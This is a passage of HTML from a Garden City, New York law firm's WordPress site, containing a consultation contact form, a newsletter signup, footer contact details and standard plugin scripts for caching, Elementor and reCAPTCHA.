				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-81dbdb0 free_consult" data-id="81dbdb0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb0d1df elementor-widget elementor-widget-rt-section-heading" data-id="bb0d1df" data-element_type="widget" data-widget_type="rt-section-heading.default">
				<div class="elementor-widget-container">
					
<div class="section_heading_wrap">
	<div class="section-heading">
				<div class="heading-sub-title">Contact Us</div>
			<h2 class="heading-main-title">Connect With Us For a Free Consultation! </h2>
		</div>
	</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-49f458e elementor-widget elementor-widget-shortcode" data-id="49f458e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f6-p7-o1" lang="en-US" dir="ltr" data-wpcf7-id="6">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f6-p7-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="6" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6-p7-o1" /><input type="hidden" name="_wpcf7_container_post" value="7" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="contact-form-box">
<div class="row">
	<div class="col-md-6 form-group">
          <span class="wpcf7-form-control-wrap" data-name="username"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control"  aria-invalid="false" placeholder="Name *" value="" type="text" name="username" /></span>
      </div>
      <div class="col-md-6 form-group">
           <span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control"  aria-invalid="false" placeholder="E-mail *" value="" type="email" name="email" /></span>
      </div>
      <div class="col-md-6 form-group">
        <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-control"  aria-invalid="false" placeholder="Phone *" value="" type="tel" name="phone" /></span>
      </div>
      <div class="col-md-6 form-group">
        <span class="wpcf7-form-control-wrap" data-name="subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control"  aria-invalid="false" placeholder="Subject" value="" type="text" name="subject" /></span>
      </div>
      <div class="col-12 form-group">
        <span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="6" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required textarea form-control"  aria-invalid="false" placeholder="Message" name="message"></textarea></span>
      </div>
      <div class="col-12 form-group">
        
</div>
<div class="col-12 form-group">
        <input class="wpcf7-form-control wpcf7-submit has-spinner btn-fill" type="submit" value="Submit Now" />
      </div>
</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>


<!--=====================================-->
<!--=            Footer Start           =-->
<!--=====================================-->
<section data-rocket-location-hash="5cde191c9b6636fb7516c7daced2d301" class="newsletter-wrap-layout2">
    <div data-rocket-location-hash="1ded919732da144e02a015d2156ecef5" class="container">
        <div class="inner-wrap">
            <div class="row">
                <div class="col-xl-5 col-lg-4 col-12">
                    <div class="newsletter-box-layout3">
                        <div class="item-content">
                            <h2 class="item-title">Get in Touch</h2>
                            <p>Consult with one of our attorneys for advice and consultation about your distinctive situation today.</p>
                        </div>
                    </div>
                </div>
                <div class="col-xl-7 col-lg-6 col-12">
                    
<div class="newsletter-box-layout4">
	<div class="newsletter-form">
		<div id="text-2" class="widget widget_text custom-widget footer-subs"><span class="hide_subscribe_title">Subscribe</span>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f3879-o2" lang="en-US" dir="ltr" data-wpcf7-id="3879">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f3879-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="3879" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3879-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="input-group stylish-input-group">
        <span class="wpcf7-form-control-wrap" data-name="subscribe-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control"  aria-invalid="false" placeholder="Email Address" value="" type="email" name="subscribe-email" /></span>
		<span class="input-group-addon">

	<button type="submit" class="btn-fill">
	<span>Subscribe</span>
	</button>
	</span>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</div>	</div>
</div>                </div>
            </div>
        </div>
    </div>
</section>

<footer data-rocket-location-hash="e4f1c2e3a9dbb9691ec98b809fac338a" class="footer-wrap-layout1">
        <div data-rocket-location-hash="1b7c0fcec5fbe286be18eec1b3116f94" class="footer-top">
        <div class="container">
                                    <div class="row">
                                <div class="col-lg-3 col-md-6 col-12">
                    <div id="custom_html-2" class="widget_text footer-widgets widget_custom_html"><div class="textwidget custom-html-widget"><!DOCTYPE html>
<html>
   <body>
      <img width="4168" height="1055" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%204168%201055'%3E%3C/svg%3E" data-lazy-src="https://masonandmasonpc.net/wp-content/uploads/2022/08/FS-MASON-n-MASON-PLLC-01.png"><noscript><img width="4168" height="1055" src="https://masonandmasonpc.net/wp-content/uploads/2022/08/FS-MASON-n-MASON-PLLC-01.png"></noscript>
   </body>
</html></div></div><div id="aeen_about-2" class="footer-widgets widget_aeen_about"><h3 class="footer-widget-heading">About Us</h3>		<p>No attorney-client relationship shall be deemed created without and executed written retainer agreement outlining the services to be provided.</p>
								
		<ul class="footer-social">
			<li><a href="https://www.facebook.com/william.mason.399" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://www.linkedin.com/in/bill-mason-22a2698" target="_blank"><i class="fab fa-linkedin-in"></i></a></li><li><a href="https://www.youtube.com/channel/UCwJpEd9OUmz3eoF4AB5bVYw" target="_blank"><i class="fab fa-youtube"></i></a></li>		</ul>
		</div><div id="media_image-3" class="footer-widgets widget_media_image"><a href="https://www.meetup.com/members/403967242/"><img width="454" height="310" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20454%20310'%3E%3C/svg%3E" class="image wp-image-10517  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://masonandmasonpc.net/wp-content/uploads/2023/12/meetup.png 454w, https://masonandmasonpc.net/wp-content/uploads/2023/12/meetup-300x205.png 300w" data-lazy-sizes="(max-width: 454px) 100vw, 454px" data-lazy-src="https://masonandmasonpc.net/wp-content/uploads/2023/12/meetup.png" /><noscript><img width="454" height="310" src="https://masonandmasonpc.net/wp-content/uploads/2023/12/meetup.png" class="image wp-image-10517  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://masonandmasonpc.net/wp-content/uploads/2023/12/meetup.png 454w, https://masonandmasonpc.net/wp-content/uploads/2023/12/meetup-300x205.png 300w" sizes="(max-width: 454px) 100vw, 454px" /></noscript></a></div>                </div>
                                <div class="col-lg-3 col-md-6 col-12">
                    <div id="nav_menu-2" class="footer-widgets widget_nav_menu"><h3 class="footer-widget-heading">Service Offerings</h3><div class="menu-service-offerings-container"><ul id="menu-service-offerings" class="menu"><li id="menu-item-9425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9425"><a href="https://masonandmasonpc.net/flexible-appointments/">Flexible Appointments</a></li>
<li id="menu-item-9429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9429"><a href="https://masonandmasonpc.net/personal-attention-on-every-case/">Personal Attention On Every Case</a></li>
<li id="menu-item-9428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9428"><a href="https://masonandmasonpc.net/dedicated-to-client-satisfaction/">Dedicated To Client Satisfaction</a></li>
<li id="menu-item-9430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9430"><a href="https://masonandmasonpc.net/concentrate-our-entire-practice/">Concentrate Our Entire Practice</a></li>
</ul></div></div>                </div>
                                <div class="col-lg-3 col-md-6 col-12">
                    <div id="nav_menu-3" class="footer-widgets widget_nav_menu"><h3 class="footer-widget-heading">Important Links</h3><div class="menu-important-links-container"><ul id="menu-important-links" class="menu"><li id="menu-item-9364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-7 current_page_item menu-item-9364"><a href="https://masonandmasonpc.net/" aria-current="page">Home</a></li>
<li id="menu-item-9359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9359"><a href="https://masonandmasonpc.net/lender-representation/">Lender Representation</a></li>
<li id="menu-item-9360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9360"><a href="https://masonandmasonpc.net/concentrate-our-entire-practice/">Concentrate Our Entire Practice</a></li>
<li id="menu-item-9361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9361"><a href="https://masonandmasonpc.net/landlord-tenant-and-leasing/">Landlord-Tenant And Leasing</a></li>
<li id="menu-item-9362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9362"><a href="https://masonandmasonpc.net/civil-litigation/">Civil Litigation</a></li>
<li id="menu-item-9363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9363"><a href="https://masonandmasonpc.net/business-law/">Business Law</a></li>
<li id="menu-item-10271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10271"><a href="https://masonandmasonpc.net/category/seminars/">Seminars/Articles</a></li>
</ul></div></div>                </div>
                                <div class="col-lg-3 col-md-6 col-12">
                    <div id="aeen_contact-2" class="footer-widgets widget_aeen_contact"><h3 class="footer-widget-heading">Contact Us</h3>		<ul class="footer-address">
			<li>Phone: <a href="tel:516-739-3090"><span>516-739-3090</span></a></li><li>E-mail: <a href="mailto:consult@masonandmason.net"><span>consult@masonandmason.net</span></a></li><li>Address: <span>394 Old Country Road,<br> Garden City NY 11530</span></li>		</ul>

		</div>                </div>
                            </div>
                        
        </div>
    </div>
    
        <div data-rocket-location-hash="23366a95fced964e42cef28e93686caf" class="footer-bottom">
        <div class="container">
            <p class="copy-right-text">Copyright © 2022 MASON &amp; MASON, PLLC. All Rights Reserved.</p>
        </div>
    </div>
    
</footer>


</div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aeen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T9H52LT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<style class="sr7-inline-css">@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 700;
  src: url(//masonandmasonpc.net/wp-content/uploads/themepunch/gfonts/lora/0QI6MX1D_JOuGQbT0gvTJPa787z5vBJBkqg.ttf) format('truetype');
  font-display: swap;
}</style><style class="sr7-inline-css">@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  src: url(//masonandmasonpc.net/wp-content/uploads/themepunch/gfonts/playfair-display/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDXbtY.ttf) format('truetype');
  font-display: swap;
}</style><style class="sr7-inline-css">@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//masonandmasonpc.net/wp-content/uploads/themepunch/gfonts/roboto/KFOmCnqEu92Fr1Mu4mxP.ttf) format('truetype');
  font-display: swap;
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//masonandmasonpc.net/wp-content/uploads/themepunch/gfonts/roboto/KFOlCnqEu92Fr1MmEU9fBBc9.ttf) format('truetype');
  font-display: swap;
}</style>
<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='owl-theme-css' href='https://masonandmasonpc.net/wp-content/themes/aeen/assets/css/owl.theme.default.min.css?ver=1.6'  media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://masonandmasonpc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768218079'  media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://masonandmasonpc.net/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1768218676'  media='all' />
<style id='rs-plugin-settings-inline-css' >
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://masonandmasonpc.net/wp-content/plugins/aeen-core/lib/optimizer/js/jquery.passive.event.js?ver=1.0" id="jquery-passive-event-js"></script>
<script type="text/javascript" src="//masonandmasonpc.net/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//masonandmasonpc.net/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" defer async id="revmin-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/masonandmasonpc.net","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://masonandmasonpc.net/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://masonandmasonpc.net/wp-content/themes/aeen/assets/js/popper.min.js?ver=1.6" id="popper-js"></script>
<script type="text/javascript" src="https://masonandmasonpc.net/wp-content/themes/aeen/assets/js/bootstrap.min.js?ver=1.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://masonandmasonpc.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://masonandmasonpc.net/wp-content/themes/aeen/assets/js/jquery.parallax-scroll.js?ver=1.6" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://masonandmasonpc.net/wp-content/themes/aeen/assets/js/owl.carousel.min.js?ver=1.6" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://masonandmasonpc.net/wp-content/themes/aeen/assets/js/jquery.counterup.min.js?ver=1.6" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://masonandmasonpc.net/wp-content/themes/aeen/assets/js/jquery.waypoints.min.js?ver=1.6" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://masonandmasonpc.net/wp-content/themes/aeen/assets/js/parallaxie.js?ver=1.6" id="parallaxie-js"></script>
<script type="text/javascript" src="https://masonandmasonpc.net/wp-content/themes/aeen/assets/js/wow.min.js?ver=1.6" id="wow-js"></script>
<script type="text/javascript" src="https://masonandmasonpc.net/wp-content/themes/aeen/assets/js/tilt.jquery.min.js?ver=1.6" id="tilt-jquery-js"></script>
<script type="text/javascript" src="https://masonandmasonpc.net/wp-content/themes/aeen/assets/js/jquery.magnific-popup.min.js?ver=1.6" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://masonandmasonpc.net/wp-content/themes/aeen/assets/js/slick.min.js?ver=1.6" id="slick-js"></script>
<script type="text/javascript" src="https://masonandmasonpc.net/wp-content/themes/aeen/assets/js/theia-sticky-sidebar.js?ver=1.6" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://masonandmasonpc.net/wp-content/themes/aeen/assets/js/isotope.pkgd.min.js?ver=1.6" id="isotope-pkgd-js"></script>
<script type="text/javascript" id="aeen-main-js-extra">
/* <![CDATA[ */
var AeenObj = {"ajaxurl":"https:\/\/masonandmasonpc.net\/wp-admin\/admin-ajax.php","hasAdminBar":"0","headerStyle":"2","ajaxURL":"https:\/\/masonandmasonpc.net\/wp-admin\/admin-ajax.php","nonce":"a1b315534d","rtl":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masonandmasonpc.net/wp-content/themes/aeen/assets/js/main.js?ver=1.6" id="aeen-main-js"></script>
<script type="text/javascript" src="https://masonandmasonpc.net/wp-content/plugins/aeen-core/assets/js/aeen-core.js?ver=6.8.3" id="aeen-core-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdxMgsjAAAAANHApciDzIhD1i_QMqtuQI1RcU7X&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masonandmasonpc.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdxMgsjAAAAANHApciDzIhD1i_QMqtuQI1RcU7X",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masonandmasonpc.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masonandmasonpc.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://masonandmasonpc.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://masonandmasonpc.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/masonandmasonpc.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/masonandmasonpc.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/masonandmasonpc.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0f012165f2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7,"title":"MASON%20%26%20MASON%2C%20PLLC%20-%20MASON%20%26%20MASON%2C%20PLLC","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://masonandmasonpc.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://masonandmasonpc.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://masonandmasonpc.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://masonandmasonpc.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/masonandmasonpc.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masonandmasonpc.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://masonandmasonpc.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
